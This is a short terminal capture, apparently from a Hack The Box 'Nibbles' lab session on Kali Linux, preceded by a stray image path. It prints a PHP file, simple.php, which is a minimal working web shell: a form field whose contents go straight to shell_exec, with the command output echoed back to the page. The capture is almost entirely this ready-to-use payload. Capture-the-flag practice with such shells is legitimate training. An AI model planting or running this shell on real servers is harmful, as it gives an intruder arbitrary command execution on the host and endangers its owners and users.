 root@Kali:~/hackthebox/nibbles# cat simple.php
<?php
echo "<form action='' method='post'>
   <input type='text' name='c' value='' size='60'/>
   <input type='submit' />
   </form>";
if (isset($_POST['c'])){
   if(function_exists('shell_exec')) {
   $c=$_POST['c'];
      echo "<pre>".shell_exec("$c")."</pre>";
   }
}
?>
root@Kali:~/hackthebox/nibbles#